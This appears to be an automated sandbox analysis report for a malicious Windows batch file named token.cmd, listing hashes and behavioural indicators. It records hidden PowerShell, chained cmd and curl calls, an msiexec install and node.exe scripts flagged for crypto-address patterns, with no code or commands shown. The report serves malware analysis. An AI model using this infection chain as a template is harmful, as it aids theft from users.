| File name: | token.cmd |
| Full analysis: | https://app.any.run/tasks/36cb3e2d-e8c5-4320-abc6-a542b580bdfd |
| Verdict: | Malicious activity |
| Analysis date: | January 07, 2026, 11:56:15 |

| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (416) |
| MD5: | 73D8D80C8A8FD3B960D5648E3B06B163 |
| SHA1: | 533C906FC485CC6D45649E8C632C5D2B279C4697 |
| SHA256: | 51E08789B384C15DB5F097D83BF91033C8BDD3CB2D2DC73277DF480A9963E837 |
| SSDEEP: | 96:icD3aBqy/pfBLcOBO0O9CESByzZA3FlZtJ:icWzzHCCE9zsdJ |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7664)
SUSPICIOUS
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7664)
- cmd.exe (PID: 7780)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7592)
- cmd.exe (PID: 7856)
Executing commands from a ".bat" file
- powershell.exe (PID: 7664)
Starts process via Powershell
- powershell.exe (PID: 7664)
Executing commands from ".cmd" file
- powershell.exe (PID: 7664)
Application launched itself
- cmd.exe (PID: 7780)
Reads the Windows owner or organization settings
- msiexec.exe (PID: 7444)
The executable file from the user directory is run by the CMD process
- node.exe (PID: 8156)
- node.exe (PID: 6000)
- node.exe (PID: 6904)
Executes script using NodeJS
- node.exe (PID: 6000)
- node.exe (PID: 6904)
Found regular expressions for crypto-addresses (YARA)
- node.exe (PID: 6904)
INFO

Checks proxy server information
- powershell.exe (PID: 7872)
- slui.exe (PID: 7828)
Disables trace logs
- powershell.exe (PID: 7872)
Checks supported languages

- curl.exe (PID: 8024)
- msiexec.exe (PID: 7444)
- node.exe (PID: 8156)
- curl.exe (PID: 5824)
- curl.exe (PID: 6404)
- node.exe (PID: 6000)
- node.exe (PID: 6904)
Execution of CURL command
- cmd.exe (PID: 7780)
Reads the computer name
- curl.exe (PID: 8024)
- msiexec.exe (PID: 7444)
- curl.exe (PID: 5824)
- node.exe (PID: 6000)
- curl.exe (PID: 6404)
- node.exe (PID: 6904)







